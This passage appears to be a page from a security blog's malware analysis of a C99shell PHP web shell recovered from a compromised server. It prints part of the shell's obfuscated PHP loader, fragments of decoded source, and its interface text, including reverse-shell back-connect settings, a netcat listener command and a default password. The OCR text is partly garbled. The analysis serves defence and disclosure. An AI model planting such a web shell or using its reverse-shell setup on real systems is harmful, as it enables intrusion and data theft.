In short, it can pretty much do everything you want, which results in end-users getting malware onto their systems and/or data getting stolen and/or personal information compromised.
There's an excellent blog post over at Malwaremustdie in regards to C99shell, you can read it here:
How EVIL the PHP/C99Shell can be? From SQL Dumper, Hacktools, to Trojan Distributor Future?
Now, here's one of the files gathered from the webserver:
<?php
echo $mdh($md(strrev('/0///973n3/7sD'.'EAJggRQ'.'AC'.'df1kPZVidSeW0C'.'q'.'3LYkTj44VUK/M7p6Q'.'dNvtRHD'.'kLUxYppsNoj6i8/Bfc'
.'BD'.'c'.'rwMkHU8HNNZGdwTixGO9gdOwHGnoENhdq'.'NwasiE63XgfYyAR/P7KflEyoao97ZAQ'.'VMY1uO8l1O7ibbUtQ'
'BhSrz5/rHImOjjRJ68lvFsGnb+gun8joAXtZTTD'.'HWrC'.'imHre2AfA2SZrlEuESkRumL2D'.'AfdgaJWhPq'.'7apQ'
'fDL7VDq'.'RpBRxtVMWgLTldOhuPwO'.'C'.'5ED'.'D'.'jkZ0Th8XIEE8ej85Bo4LX4V/wRkfy3Rvjdq'.'SW94lc'
'7IgFAV1e6t8IumL676yY5/91pno0WL3BZnfgy3kPfwwUhq'.'S5mzbjdWC'.'c'.'pdc'.'2epH3C'.'ly+BD'
It's heavily obfuscated as one would expect; after some deobfuscating/decoding we get:
<?php
if (!function_exists("getmicrotime")) {function getmicrotime() {list($usec, $sec) = explode(" ", microtime()); return ((float)$us
HOME",$surl), array("<=","#\" onclick=\"history.back(1)"), array("=>","#\" onclick=\"history.go(1)"), array("UPDIR","#\" onclick
"," ",$donated_html));} header("WWW-Authenticate: Basic realm=\"".$login_txt."\""); header("HTTP/1.0 401 Unauthorized"); exit($ac
".$sql_query_error."
";} if ($sql_query_result or (!$sql_confirm)) {$sql_act = $sql_goto;} if ((!$submit) or ($sql_act)) { echo ""; if ($tbl_struct) {
It also has a nice web interface:
Binding port:
Port: 31373 Password: c99mad Using PERL ▾ Bind
Back connection:
HOST: 127.0.0.1 Port: 31373 Using PERL ▾ Connect
Click "Connect" only after open port for it. You should use NetCat©, run "nc -l -n -v -p 31373"!
Datapipe:
HOST: Local port: 8081 Using PERL ▾ Run
Note: sources will be downloaded from remote server.
Seems like we are dealing with a slightly updated version of C99shell, version 2.1:
$shver = "2.1 madnet edition ADVANCED"
!C99madShell v. 2.1 madnet edition ADVANCED!
Software: Apache/2.2.12 (Win32) DAV/2 mod_ssl/2.2.12 OpenSSL/0.9.8k mod_autoindex_color PHP/5.3.0 mod_perl/2.0.4 Perl/v5.10.0
uname -a:
Administrator
Safe-mode: OFF (not secure)
C:\xampp\
Free 32.07 GB of 39.99 GB (82.2%)
Detected drives: [ a ] [ c ] [ d ] [ e ]
HOME <= => UPDIR Search Buffer Tools Proc. FTP brute Sec. SQL PHP-code Self remove Logout
And last but not least, some functionality:
2/7